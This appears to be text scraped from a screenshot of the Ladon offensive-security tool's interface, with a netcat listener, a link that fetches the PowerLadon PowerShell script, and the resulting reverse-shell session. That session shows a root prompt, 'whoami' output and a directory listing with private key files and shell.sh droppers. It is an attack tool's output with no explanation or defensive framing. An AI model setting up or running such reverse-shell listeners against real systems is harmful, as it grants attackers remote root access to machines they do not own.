 Ladon 11.9 20231105
Ladon SubDomain Netcat RecShell PowerShell CmdDLL Encode IP/URL About
netcat
nc -lup 4444
ListenPort: 2333
Res Sleep: 0
From 192.168.136.155
Stop
PSLadon: https://github.com/k8gege/PowerLadon/raw/master/Ladon.ps1
PowerLadon
CmdLine:
PowerShell
Execute
-rw------- 1 root root 1700 Nov 14 05:08 keyutil_localhost_1808804951889804444.key
-rw------- 1 root root 1700 Nov 14 05:08 keyutil_localhost_4894715942125466526.key
-rw------- 1 root root  983 Nov 14 05:08 keyutil_localhost_508629023456289748.crt
-rw------- 1 root root  983 Nov 14 05:08 keyutil_localhost_8212719638585326537.crt
-rw-r--r-- 1 root root   45 Nov 14 05:22 shell.sh
-rw-r--r-- 1 root root   45 Nov 14 05:23 shell.sh.1
-rw-r--r-- 1 root root   45 Nov 14 05:23 shell.sh.2
-rw-r--r-- 1 root root   45 Nov 14 05:24 shell.sh.3
-rw-r--r-- 1 root root   45 Nov 14 05:24 shell.sh.4
-rw-r--r-- 1 root root   45 Nov 14 05:25 shell.sh.5
root@4a76e66e0fd2:/tmp#
Connection Lost
===========================================================
Connection Lost
===========================================================
Stoped!
Listening on 192.168.136.152:2333
Connection from 192.168.136.155
===========================================================
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
===========================================================
root@db52b0bed159:/# whoami
root
===========================================================
root@db52b0bed159:/# pwd